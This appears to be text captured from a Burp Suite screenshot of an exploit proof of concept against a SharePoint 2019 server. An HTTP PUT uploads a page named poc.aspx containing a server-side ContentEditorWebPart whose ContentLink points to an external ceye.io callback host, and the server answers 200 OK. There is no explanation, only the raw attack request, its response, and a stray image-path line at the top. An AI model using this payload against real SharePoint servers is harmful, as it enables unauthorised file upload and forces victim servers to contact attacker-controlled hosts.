 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /SitePages/poc.aspx HTTP/1.1
Host: sp2019
Content-Length: 293
<WebPartPages:ContentEditorWebPart webpart="true" runat="server">
<WebPart xmlns="http://schemas.microsoft.com/WebPart/v2">
<ContentLink
xmlns="http://schemas.microsoft.com/WebPart/v2/ContentEditor">http://sq5ol0.ceye.io</ContentLink>
</WebPart>
</WebPartPages:ContentEditorWebPart>a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private,max-age=0
Expires: Sat, 22 Aug 2020 07:20:01 GMT
Last-Modified: Sun, 06 Sep 2020 07:20:02 GMT
Accept-Ranges: bytes
ETag: "{4F60B5DD-6805-445D-821E-ADC7C3F7E632},93"
Server: Microsoft-IIS/10.0
X-SharePointHealthScore: 0
ResourceTag: rt:4F60B5DD-6805-445D-821E-ADC7C3F7E632@00000000093
Public-Extension: http://schemas.microsoft.com/repl-2
SPRequestGuid: 6147779f-e385-004f-65de-6a3d9de04f60
request-id: 6147779f-e385-004f-65de-6a3d9de04f60
X-FRAME-OPTIONS: SAMEORIGIN
SPRequestDuration: 72
SPIisLatency: 0
Persistent-Auth: true
X-Powered-By: ASP.NET
MicrosoftSharePointTeamServices: 16.0.0.10364
X-Content-Type-Options: nosniff
X-MS-InvokeApp: 1; RequireReadOnly
Date: Sun, 06 Sep 2020 07:20:01 GMT
Content-Length: 0